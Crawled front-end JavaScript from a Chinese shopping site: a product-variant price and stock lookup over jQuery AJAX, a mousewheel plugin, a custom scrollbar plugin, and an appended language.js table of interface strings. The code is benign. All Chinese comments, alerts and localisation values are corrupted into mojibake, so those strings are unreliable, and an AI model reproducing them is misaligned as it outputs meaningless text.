    tmp_sn_param = Base64.encode(tmp_sn);
    tmp_sn_param = tmp_sn_param.replace(/\+/g, '-').replace(/\//g, '_');
    return tmp_sn_param;
}

// ��̬�۸��ѯ
function param_combination_price() {
	var fail = 0;

	var Real_stock    = parseInt($('#Real_stock').val()); // ��������
	var default_price = parseFloat($("#default_price").val()); // �۸�
	var shop_num      = parseInt($('#pro_num').val()); // ����
	var currencyType  = $("#currency").val();
	var zero		  = $('#zero').val();
    var jifen_name = $("#jifen_name").val();
    var is_jifen_limit = $("#is_jifen_limit").val();


	var id = parseInt($("#id").val());
	if (id < 1 || isNaN(id)) {
        return false;
    }

	$(".reduce").attr("data-noclick", 1);
	// $("#pro_num").attr("disabled", "disabled");
	$("#innerNowBuy, #innerAddCat").addClass("but-desabled").attr("data-noclick", 1);

	var sParamVal = '';
	sParamVal = pro_sn(guige_param);
	if (fail == 1 || !sParamVal) {
        return false;
    }
	$.post(
        '/Ajax/GuiGe.php?username='+ user_name,
        {type:18, sn:sParamVal, id:id,isUserInfo:1},
        function (data) {
			if (!data || data == '') {
				$(".reduce").attr("data-noclick", 1);
				$("#pro_num").attr("disabled", "disabled");
				$("#pro_total").html("");
                if ($("#innerNowBuy").length > 0 || $("#innerAddCat").length > 0) {
    				$("#innerNowBuy,#innerAddCat").addClass("but-desabled").attr("data-noclick", 1);
                }
				$("#shop_price").html('<s class="noPrice">'+zero+'</s>');
				$("#Real_price").val(0);
                $("#pro_stock").html(0);
                if ($("#limitNum").length > 0) {
                    $("#limitNumBox").hide();
                    $("#limitNum").html(0);
                }
				$("#Real_stock").val(0);
				$("#weight").hide();
				$("#Real_weight").val(0);
                $("#jifenNum").html(0);
                $("#jifen").hide();
                $("#shopUnit").hide();
                $("#must_jifen").hide();
                $("#max_mony").hide().siblings('.show-coll-pro').addClass('show-coll-pro-nobuy')
				return false;
			}

            var param_id    = parseInt(data.guigeId);
            var weight      = parseFloat(data.weight);
            var num         = parseInt(data.buyStock);
            var shopStock   = parseInt(data.shopStock);
            var price       = parseFloat(data.price);
            var restrict_num= parseInt(data.restrict_num);
            var jifen_must_num = parseInt(data.jifen_must_num);
            var userPro     = data.userPro;
            var presales    = data.presales;

            $("#jifen_must_num").val(jifen_must_num);
            var show_parice = '';
            (function(){
            	var pPreview = $("#pPreview"),
            			bigPics  = pPreview.find('.show-big-pic .pic'),
            			bigPicW = bigPics.width(),
            			bigPicH = bigPics.height(),
	            		bigPicsImg = bigPics.find("img");
	            if (bigPicsImg.length > 0 && data.imgPath) {
		            var sImgUrl = data.imgPath,
		                oImg = new Image();
                    sImgUrl = sImgUrl.indexOf('?') != '-1' ? sImgUrl.substr(0, sImgUrl.indexOf('?')) : sImgUrl;
		            oImg.src = sImgUrl;
		            bigPicsImg.attr('src','/images/VNew/loading-wait-bg.gif').attr('data-imgsrc', sImgUrl);
                    oImg.onload = function () {
                        bigPicsImg.attr({
                            "src": oImg.src
                        });
                    };
                    oImg.src = sImgUrl + '?x-oss-process=image/resize,m_lfit,limit_1,w_' + parseInt(bigPicW) + ',h_' + parseInt(bigPicH);
	            }
            })();

            if ($("#limitNum").length > 0) {
                var limitNum = parseInt(data.limitBuyNum);
                if (limitNum) {
                    $("#limitNum").html(limitNum);
                    $("#limitNumBox").show();
                } else {
                    $("#limitNumBox").hide();
                }
            }

            var actPrice = price;
            if (userPro && userPro.length != 0) {
            	var tbStr = '',className = '',tmp_rebatePrice=0;
            	var rebate_arr = userPro['rebate_arr'];
            	var cur_rebate = userPro['cur_rebate'];
            	var rebate_type = userPro['rebate_type'];
            	actPrice = cur_rebate['rebatePrice'];
            	$.each(rebate_arr,function(index,item){
                    className = (item['user_level'] == cur_rebate['user_level']) ? ' class="cur"' : '';
                    if (rebate_type ==1) {
                        tmp_rebate_price = item['rebate_price'];
                        tmp_show = 1;
                    }else{
                        tmp_rebate_price = parseFloat(item['rebate']) /10;
                        tmp_rebate_price = (tmp_rebate_price * data.price).toFixed(2);
                        if (item['rebate'] > 0.00 && item['rebate'] <10.00){
                            tmp_show = 1;
                        }else{
                            tmp_show = 0;
                        }
                    }

                    if (tmp_show == 1){
                        tbStr +='<tr><td'+className+'>'+item['grade_name']+'</td><td'+className+'>'+ currencyType +tmp_rebate_price+'</td></tr>';
                    }
                })
            	var tmp_str = '';
            	if (rebate_type == 1){
            		tmp_str = '';
            	}else{
            		tmp_str = cur_rebate['rebateNum']+'��';
            	}

            	var curRebateInfo = '&yen;'+cur_rebate['rebatePrice']+'<font>'+cur_rebate['level_name']+'ר�� '+tmp_str+'</font>';
            	$('#userPro tbody').html(tbStr);
            	$('.new_em').html(curRebateInfo);
            }

            if (price <= 0) {
                show_parice = '<s class="noPrice">'+zero+'</s>';
                $("#jifen").hide();
                $("#shopUnit").hide();
            } else {
                show_parice = currencyType + price;
                $("#shopUnit").show();

                if(G_.sendjifen>=0){
                    if(G_.sendjifen>0){
                        $("#jifenNum").html(G_.sendjifen);
                        $("#jifen").show();
                    }
                }else{
                    if (G_.jifen) {
                        var jifen = 0;
                        if (price >= G_.jifen) {
                            jifen = parseInt(actPrice / G_.jifen);
                            $("#jifenNum").html(jifen);
                            $("#jifen").show();
                        } else {
                            $("#jifen").hide();
                        }
                    }
                }
            }

            if (presales && presales.length != 0){
                $('.oldPrice').html('��'+presales.price);
                $('#currentPresell').html('��'+presales.price);

                var presales_price_list = presales.price_list;
                $.each(presales_price_list,function(index,item){
                    $("#current_"+index).html('��'+item.price);
                })
            }
            $("#restrict_num").val(restrict_num);
            $("#restrict_show_num").html(restrict_num);
			$("#shop_price").html(show_parice);
			$("#pro_stock").html(shopStock);
			$("#Real_stock").val(num);
			$("#Real_price").val(actPrice);
			if(weight){
				$("#weight").show();
				$("#pro_weight").html(weight+'��');
			}else{
				$("#weight").hide();
			}
			$("#Real_weight").val(weight);
            $(".param_id").val(param_id);

			if (num == 0) {
				$(".reduce").attr("data-noclick", 1);
				$("#pro_num").attr("disabled", "disabled");
				$("#pro_total").html("");
                if ($("#innerNowBuy").length > 0 || $("#innerAddCat").length > 0) {
    				$("#innerNowBuy, #innerAddCat").addClass("but-desabled").attr("data-noclick", 1);
                }
                $("#max_mony").hide().siblings('.show-coll-pro').addClass('show-coll-pro-nobuy')
				alert("�𾴵Ĺ�ͣ��ò�Ʒ��������");
				return false;
			} else if (price <= 0) {
				$(".reduce").attr("data-noclick", 1);
				$("#pro_num").attr("disabled", "disabled");
				$("#pro_total").html("");
                if ($("#innerNowBuy").length > 0 || $("#innerAddCat").length > 0) {
    				$("#innerNowBuy, #innerAddCat").addClass("but-desabled").attr("data-noclick", 1);
                }
                $("#max_mony").hide().siblings('.show-coll-pro').addClass('show-coll-pro-nobuy')
				var Minimum_ord = parseInt($('#Minimum_ord').val());
				if(Minimum_ord > num){
					alert("�������㣡");
					return false;
				}
			} else {
				var Minimum_ord = parseInt($('#Minimum_ord').val());
				if(Minimum_ord > num){
					$(".reduce").attr("data-noclick", 1);
					$("#pro_num").attr("disabled", "disabled");
					$("#pro_total").html("");
                    if ($("#innerNowBuy").length > 0 || $("#innerAddCat").length > 0) {
    					$("#innerNowBuy, #innerAddCat").addClass("but-desabled").attr("data-noclick", 1);
                    }
                    $("#max_mony").hide().siblings('.show-coll-pro').addClass('show-coll-pro-nobuy')
					alert("�������㣡");
					return false;
				} else {
                    if (parseInt(data.isBuy)) {
    					$(".reduce").removeAttr("data-noclick");
                    } else {
                        $(".reduce").attr("data-noclick", 1);
                    }
                    var total_price = actPrice*shop_num;
                    var must_html = '';
                    if (is_jifen_limit == 2 && jifen_must_num > 0) {
                        $("#must_jifen").html('&nbsp;+'+jifen_must_num*shop_num+jifen_name).show();
                        must_html = '<em id="all_must_jifen">&nbsp;+'+jifen_must_num*shop_num+jifen_name+'</em>';
                    }
					$("#pro_total").html('<b>'+$weisiteLa.zongJi+' </b><span class="newPrice"><em>'+ currencyType + total_price + '</em>'+must_html+'</span>');
					//��ȡѡ���Ƽ���Ʒ�ļ۸�
					$("input:checkbox[name='check_ids[]']:checked").each(function(){
					    var pid = $(this).val();
					    var check_price     = parseFloat($('#shop_price_'+pid).html().slice(1));
					    total_price =  nCount.add(total_price ,check_price);
					});
					$("#commend_price").html(currencyType + total_price);
                    if ($("#innerNowBuy").length > 0 || $("#innerAddCat").length > 0) {
    					$("#innerNowBuy, #innerAddCat").removeClass("but-desabled").attr("data-noclick", 0);
                    }
                    $("#max_mony").show();
				}
			}
	},
    'json'
    );
		$(".reduce").attr("data-noclick", 1);
		// $("#pro_num").attr("disabled", "disabled");
		$("#pro_total").html("");

        if ($("#innerNowBuy").length > 0 || $("#innerAddCat").length > 0) {
    		$("#innerNowBuy,#innerAddCat").addClass("but-desabled").attr("data-noclick", 1);
        }
}

/*****************************���ڰ󶨻��ֹ���ʱ��ķ�������*****************************/
(function (factory) {
	if ( typeof define === 'function' && define.amd ) {
			// AMD. Register as an anonymous module.
			define(['jquery'], factory);
	} else if (typeof exports === 'object') {
			// Node/CommonJS style for Browserify
			module.exports = factory;
	} else {
			// Browser globals
			factory(jQuery);
	}
}
(function ($) {

	var toFix  = ['wheel', 'mousewheel', 'DOMMouseScroll', 'MozMousePixelScroll'],
			toBind = ( 'onwheel' in document || document.documentMode >= 9 ) ?
									['wheel'] : ['mousewheel', 'DomMouseScroll', 'MozMousePixelScroll'],
			slice  = Array.prototype.slice,
			nullLowestDeltaTimeout, lowestDelta;

	if ( $.event.fixHooks ) {
			for ( var i = toFix.length; i; ) {
					$.event.fixHooks[ toFix[--i] ] = $.event.mouseHooks;
			}
	}

	var special = $.event.special.mousewheel = {
			version: '3.1.9',

			setup: function() {
					if ( this.addEventListener ) {
							for ( var i = toBind.length; i; ) {
									this.addEventListener( toBind[--i], handler, false );
							}
					} else {
							this.onmousewheel = handler;
					}
					// Store the line height and page height for this particular element
					$.data(this, 'mousewheel-line-height', special.getLineHeight(this));
					$.data(this, 'mousewheel-page-height', special.getPageHeight(this));
			},

			teardown: function() {
					if ( this.removeEventListener ) {
							for ( var i = toBind.length; i; ) {
									this.removeEventListener( toBind[--i], handler, false );
							}
					} else {
							this.onmousewheel = null;
					}
			},

			getLineHeight: function(elem) {
					return parseInt($(elem)['offsetParent' in $.fn ? 'offsetParent' : 'parent']().css('fontSize'), 10);
			},

			getPageHeight: function(elem) {
					return $(elem).height();
			},

			settings: {
					adjustOldDeltas: true
			}
	};

	$.fn.extend({
			mousewheel: function(fn) {
					return fn ? this.bind('mousewheel', fn) : this.trigger('mousewheel');
			},

			unmousewheel: function(fn) {
					return this.unbind('mousewheel', fn);
			}
	});


	function handler(event) {
			var orgEvent   = event || window.event,
					args       = slice.call(arguments, 1),
					delta      = 0,
					deltaX     = 0,
					deltaY     = 0,
					absDelta   = 0;
			event = $.event.fix(orgEvent);
			event.type = 'mousewheel';

			// Old school scrollwheel delta
			if ( 'detail'      in orgEvent ) { deltaY = orgEvent.detail * -1;      }
			if ( 'wheelDelta'  in orgEvent ) { deltaY = orgEvent.wheelDelta;       }
			if ( 'wheelDeltaY' in orgEvent ) { deltaY = orgEvent.wheelDeltaY;      }
			if ( 'wheelDeltaX' in orgEvent ) { deltaX = orgEvent.wheelDeltaX * -1; }

			// Firefox < 17 horizontal scrolling related to DOMMouseScroll event
			if ( 'axis' in orgEvent && orgEvent.axis === orgEvent.HORIZONTAL_AXIS ) {
					deltaX = deltaY * -1;
					deltaY = 0;
			}

			// Set delta to be deltaY or deltaX if deltaY is 0 for backwards compatabilitiy
			delta = deltaY === 0 ? deltaX : deltaY;

			// New school wheel delta (wheel event)
			if ( 'deltaY' in orgEvent ) {
					deltaY = orgEvent.deltaY * -1;
					delta  = deltaY;
			}
			if ( 'deltaX' in orgEvent ) {
					deltaX = orgEvent.deltaX;
					if ( deltaY === 0 ) { delta  = deltaX * -1; }
			}

			// No change actually happened, no reason to go any further
			if ( deltaY === 0 && deltaX === 0 ) { return; }

			// Need to convert lines and pages to pixels if we aren't already in pixels
			// There are three delta modes:
			//   * deltaMode 0 is by pixels, nothing to do
			//   * deltaMode 1 is by lines
			//   * deltaMode 2 is by pages
			if ( orgEvent.deltaMode === 1 ) {
					var lineHeight = $.data(this, 'mousewheel-line-height');
					delta  *= lineHeight;
					deltaY *= lineHeight;
					deltaX *= lineHeight;
			} else if ( orgEvent.deltaMode === 2 ) {
					var pageHeight = $.data(this, 'mousewheel-page-height');
					delta  *= pageHeight;
					deltaY *= pageHeight;
					deltaX *= pageHeight;
			}

			// Store lowest absolute delta to normalize the delta values
			absDelta = Math.max( Math.abs(deltaY), Math.abs(deltaX) );

			if ( !lowestDelta || absDelta < lowestDelta ) {
					lowestDelta = absDelta;

					// Adjust older deltas if necessary
					if ( shouldAdjustOldDeltas(orgEvent, absDelta) ) {
							lowestDelta /= 40;
					}
			}

			// Adjust older deltas if necessary
			if ( shouldAdjustOldDeltas(orgEvent, absDelta) ) {
					// Divide all the things by 40!
					delta  /= 40;
					deltaX /= 40;
					deltaY /= 40;
			}

			// Get a whole, normalized value for the deltas
			delta  = Math[ delta  >= 1 ? 'floor' : 'ceil' ](delta  / lowestDelta);
			deltaX = Math[ deltaX >= 1 ? 'floor' : 'ceil' ](deltaX / lowestDelta);
			deltaY = Math[ deltaY >= 1 ? 'floor' : 'ceil' ](deltaY / lowestDelta);

			// Add information to the event object
			event.deltaX = deltaX;
			event.deltaY = deltaY;
			event.deltaFactor = lowestDelta;
			// Go ahead and set deltaMode to 0 since we converted to pixels
			// Although this is a little odd since we overwrite the deltaX/Y
			// properties with normalized deltas.
			event.deltaMode = 0;

			// Add event and delta to the front of the arguments
			args.unshift(event, delta, deltaX, deltaY);

			// Clearout lowestDelta after sometime to better
			// handle multiple device types that give different
			// a different lowestDelta
			// Ex: trackpad = 3 and mouse wheel = 120
			if (nullLowestDeltaTimeout) { clearTimeout(nullLowestDeltaTimeout); }
			nullLowestDeltaTimeout = setTimeout(nullLowestDelta, 200);

			return ($.event.dispatch || $.event.handle).apply(this, args);
	}

	function nullLowestDelta() {
			lowestDelta = null;
	}

	function shouldAdjustOldDeltas(orgEvent, absDelta) {
			// If this is an older event and the delta is divisable by 120,
			// then we are assuming that the browser is treating this as an
			// older mouse wheel event and that we should divide the deltas
			// by 40 to try and get a more usable deltaFactor.
			// Side note, this actually impacts the reported scroll distance
			// in older browsers and can cause scrolling to be slower than native.
			// Turn this off by setting $.event.special.mousewheel.settings.adjustOldDeltas to false.
			return special.settings.adjustOldDeltas && orgEvent.type === 'mousewheel' && absDelta % 120 === 0;
	}
}));

/**
 * ����sn��ʶ
 * @param  {[type]} val [description]
 * @param  {[type]} ids [description]
 * @return {[type]}     [description]
 *
 * 2016/3/313 aliang add
 */
function encoderSn(val, ids)
{
    if (!val || !ids) {
        return false;
    }

    var sn = val +'|'+ ids;
    sn = Base64.encode(sn);
    return sn.replace(/\+/g, '-').replace(/\//g, '_');
}

/*****************************�����Զ���������ĺ�������**************************/
(function($){
	$.fn.extend({
		cScroll : function(_j){
			return this.each(function(){
				var j = {
				  w : 12,
				  tbB : true,
				  fun : function(){}
				};
				j = $.extend(j,_j);

				var that = this,
					_this = $(that),
					Stime,
					curT = 0,
					bw = j.tbB ? j.w : 0,
					maxT = 0,
					whellPx = 0,
					Sp = 0,
					barMH = 0,
					barH = 0,
					curP = 1,
					mouseD = true,
					thatH = _this.height(),
					thatCH = _this.children().height(),
					oj = {};
				if(thatH < thatCH){	//�ж����ݵĸ߶��Ƿ������ߵĸ߶�
					addScroll();
				}else{
					if(_this.children(".c-scrollbar").length==1){
						//_this.children(".c-scrollbar").remove();
						addScroll();
					}
				}
				function addScroll(){	//���ӹ�����
					var borderW1 =j.w/2-1;
					var borderW2 = j.w-4;
					_this.addClass("c-scroll").css({overflow:"hidden",position:"relative",padding:"0px"});
					if(_this.children(".c-scrollbar").length==0){//�����Լ��
						_this.wrapInner("<div class='c-scrollcon' style='top:0px;zoom:1;position:relative;z-index:1'></div>");
						_this.append('<div class="c-scrollbar" style="z-index:2; width:'+j.w+'px;"><div class="barbut-t"><em style="border-width:0px '+borderW1+'px '+borderW2+'px;"></em></div><div class="bar-m"><div class="bar-m-bg"></div><div class="bar"></div></div><div class="barbut-b"><em style="border-width:'+borderW2+'px '+borderW1+'px 0px;"></em></div><div class="c-pagenumber"><b class="num">1</b><small></small></div></div>');
					}
					oj.scrollcon = _this.children(".c-scrollcon"),
					oj.scrollbar = _this.children(".c-scrollbar"),
					oj.barButT = oj.scrollbar.children(".barbut-t"),
					oj.barM = oj.scrollbar.children(".bar-m"),
					oj.barM_bg = oj.barM.children(".bar-m-bg"),
					oj.bar = oj.barM.children(".bar"),
					oj.barButB = oj.scrollbar.children(".barbut-b");
					oj.barPageNum = oj.scrollbar.children('.c-pagenumber');
					barCount();
					_this.on({
						mouseenter : function(){
							_this.data("chover",1);
							oj.scrollbar.addClass("c-scrollbar-h");
						},
						mouseleave : function(){
							_this.data("chover",0);
							!mouseD || oj.scrollbar.removeClass('c-scrollbar-h');
						},
						mousewheel : function(event, delta, deltaX, deltaY){
							if(delta > 0){curT -= whellPx;}else{curT += whellPx;};
							setT();
							if(delta < 0){
								if(curT < maxT){
									return false;
								}
							}else{
								if(curT > 0){
									return false;
								}
							}
						}
					});
					oj.scrollbar.on({
						mouseenter : function(){
							$(this).data("chover",1);
							$(this).addClass("c-scrollbar-me");
						},
						mouseleave : function(){
							$(this).data("chover",0);
							!mouseD || $(this).removeClass('c-scrollbar-me');
						}
					});
					oj.bar.on({
						mouseenter : function(){
							$(this).data("chover",1);
							!mouseD || $(this).addClass("bar-me");
						},
						mouseleave : function(){
							$(this).data("chover",0);
							!mouseD || $(this).removeClass('bar-me');
						},
						mousedown : function(e){
							mouseD = false;
							$(this).addClass("bar-md");
							var pageY = e.pageY ,t = parseInt($(this).css("top"));

							$(document).mousemove(function(e2){
								curT =t+ e2.pageY - pageY;//pageY����������������λ�ã�screenY��Ļ�����������λ��
								setT();
								return false;
							});
							$(document).mouseup(function(){
								mouseD = true;
								oj.bar.removeClass('bar-md');
								if(_this.data("chover") == 0){
									_this.trigger('mouseleave');
								}
								if(oj.scrollbar.data("chover") == 0){
									oj.scrollbar.trigger('mouseleave');
								}
								if(oj.bar.data("chover") == 0){
									oj.bar.trigger('mouseleave');
								}
								$(document).unbind();
							});
							return false;
						}
					});
					oj.barM_bg.on({
						mousedown : function(e){
							$(this).addClass("bar-m-bg-md");
							//var cpx = e.pageY - oj.scrollbar.offset().top - barH/2 - bw;

							curT = e.pageY - oj.scrollbar.offset().top - barH/2 - bw;
							asetT();
							return false;

						},
						mouseup : function(){
							$(this).removeClass('bar-m-bg-md');
						}
					});
					oj.barButT.on({
						mouseenter : function(){
							$(this).addClass("barbut-t-me");
						},
						mouseleave : function(){
							$(this).removeClass('barbut-t-me');
						},
						mousedown : function(){
							$(this).addClass("barbut-t-md");
							timeSetT('u');
							$(document).mouseup(function(){
								oj.barButT.removeClass("barbut-t-md");
								$(document).unbind();
								clearTimeout(Stime);
								Sp=0;
							});
						}
					});
					oj.barButB.on({
						mouseenter : function(){
							$(this).addClass("barbut-b-me");
						},
						mouseleave : function(){
							$(this).removeClass('barbut-b-me');
						},
						mousedown : function(){
							$(this).addClass("barbut-b-md");
							timeSetT('d');
							$(document).mouseup(function(){
								oj.barButT.removeClass("barbut-b-md");
								$(document).unbind();
								clearTimeout(Stime);
								Sp=0;
							});
						},
						mouseup : function(){
							$(this).removeClass('barbut-b-md');
						}
					});
				}
				function timeSetT(d){
					//var self=this;
					if(d == "u"){curT -= whellPx;}else{curT += whellPx;};
					setT();
					Sp += 2;
					var t = 500 - Sp*50;
					if(t<=0){t=0};
					Stime = setTimeout(function(){timeSetT(d);},t);
				}
				function barCount(){
					j.fun.call(that);
					var cH = oj.scrollcon.height();
					oj.scrollbar.height(thatH);
					if(j.tbB){
						barMH = thatH - j.w * 2;
					}else{
						barMH = thatH;
						oj.barButB.css("display","none");
						oj.barButT.css("display","none");
					}
					barH = (thatH / thatCH) * barMH;
					barH = barH < 20 ? 20 : barH;
					maxT = barMH - barH;
					whellPx = barH / 4;
					oj.barM.height(barMH);
					oj.barM_bg.height(barMH);
					oj.bar.height(barH);
				}
				function setT(){
					j.fun.call(that);
					if(curT > maxT){curT = maxT;}
					if(curT < 0){curT = 0;}
					oj.bar.css({top:curT});
					var scT = (curT / maxT) * (thatCH - thatH + (thatH / 10));
					oj.scrollcon.css({top:-scT});
				}
				function asetT(){
					j.fun.call(that);
					if(curT > maxT){curT = maxT;}
					if(curT < 0){curT = 0;}
					oj.bar.css({top:curT});
					var scT = -(curT / maxT) * (thatCH - thatH + (thatH / 40));
					oj.scrollcon.animate({top:scT},1000);
				}
			});
		}
	})
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: http://www.sxlyqhjxyxgs.com/res/skin/js/language.js
body_size: 4595
content:
var $weisiteLa = {
    QueDing                                  : "ȷ��",
    QuXiao                                   : "ȡ��",
    ShouCang                                 : "�ղ�",
    YiShouCang                               : "���ղ�",
    ShouCangChengGongGeRenZhongXinKan        : "�ղسɹ������ڸ������Ĳ鿴��",
    ShouCangShiBaiMeiDengLuChongXinShouCang  : "�ղ�ʧ�ܣ�����û�е�¼����¼�����������ղأ�",
    QuXiaoShouCangChengGong                  : "ȡ���ղسɹ���",
    ShouCangGuoGeRenZhongXinKan              : "���Ѿ��ղع������ڸ������Ĳ鿴��",
    CanShuCuoWu                              : "��������",
    ZheShiBiaoTi                             : "���Ǳ���",
    ZheShiJieShao                            : "���ǽ���",
    QingXianDengLuHouShouCang                : "���ȵ�¼����¼������ղأ�",
    ZhengZaiQingQiuQingShaoDeng              : "�������������Եȣ�",
    YiZanGuo                                 : "���޹���",
    MeiRiZuiDuoDianZan                       : "ÿ��������100�Σ�",
    ShiLiTuBuNengCaoZuo                      : "ʾ��ͼ���ܲ�����",
    ShouCangChengGong                        : "�ղسɹ���",
    DengLu                                   : "��¼",
    ZhuCe                                    : "ע��",
    GuanBi                                   : "�ر�",
    GuanJianZiBuNengWeiKong                  : "�ؼ��ֲ���Ϊ��",
    CiShouJiHaoMaYiBangDing                  : "���ֻ������Ѱ󶨣�����������",
    WangLuoFanMang                           : "���緱æ�����Ժ�����",
    HuoQuYanZhengMa                          : "��ȡ��֤��",
    KeChongXinHuoQu                          : "�������»�ȡ",
    YanZhengMaDuanXinMeiShouDao              : "���������ֻ���������ѵ���֤����š�û���յ��������ԣ�",
    ChongXinHuoQuYanZhengMa                  : "���»�ȡ��֤��",
    QingHuoQuShouJiYanZhengMa                : "���ȡ�ֻ���֤��",
    ZhangHaoBuNengWeiKong                    : "�˺Ų���Ϊ�գ�",
    ZhangHaoWeiZiFu                          : "�˺�Ϊ6-20���ַ�(��ĸ/����/�»���)��",
    MiMaBuNengWeiKong                        : "���벻��Ϊ�գ�",
    ShouJiHaoBuNengWeiKong                   : "�ֻ��Ų���Ϊ�գ�",
    ShouJiHaoWeiWeiShuZi                     : "�ֻ���Ϊ11λ���֣�",
    DuanXinYanZhengMaBuNengWeiKong           : "������֤�벻��Ϊ�գ�",
    YanZhengMaBuNengWeiKong                  : "��֤�벻��Ϊ�գ�",
    YanZhengMaCuoWu                          : "��֤�����",
    FaSongZhong                              : "������...",
    huiyuandenglu                            : "��Ա��¼",
    weixin                                   : "΢��",
    wangjimima                               : "��������",
    huanyizhang                              : "�����廻һ��",
    gongji                                   : "����",
    jiesuan                                  : "ȥ����",
    pageNext                                 : '��һҳ',
    pagePrev                                 : '��һҳ',
    pageHome                                 : '��ҳ',
    pageLast                                 : 'βҳ',
    pageTotal                                : '��$ҳ',
    pageGo                                   : '���� $ ҳ',
    pageEnter                                : 'ȷ��',
    Read                                     : '�Ķ�',
    wuBaoJia                                 : '�ޱ���',
    shopZongJinE                             : '��Ʒ�ܽ��',
    qingShuRuZhengQueDeShuZi                 : '��������ȷ������!',
    shopZuiXiaoDingLiang                     : '��Ʒ��С����',
    shopKuCunWei                             : '��Ʒ���Ϊ',
    buNengChaoGuo                            : '���ܳ���',
    shoppingCardYiMan                        : '���ﳵ����!',
    shopZuiDaZhiBuNengDaYu                   : '��Ʒ���ֵ���ܴ���',
    gongHuoBuZu                              : '�������㣡',
    zanWuGongHuo                             : '���޹�����',
    qingXuanZeDianHuaHaoMa                   : '��ѡ��绰���룡',
    xingHaoDeProductBuGouQiPiLiang           : '�ͺŵĲ�Ʒ����������',
    gaiProductZuiXiaoDingLiangWei            : '�ò�Ʒ��С����Ϊ',
    gaiProductYiChengGongJiaRuShoppingCard   : '����Ʒ�ѳɹ����빺�ﳵ��',
    jiaRuShoppingCardChengGong               : '���빺�ﳵ�ɹ���',
    ciProductGongHuoBuZuQingXuanZeQiTaProduct: '����Ʒ�������㣬��ѡ��������Ʒ��',
    zongJi                                   : '�ܼ�',
    null                                     : 'null',
    GouWuChe                                 : '���ﳵ',
    HuaDongYanZheng                          : '�϶���߻�������Ϸ�ƴͼ'
};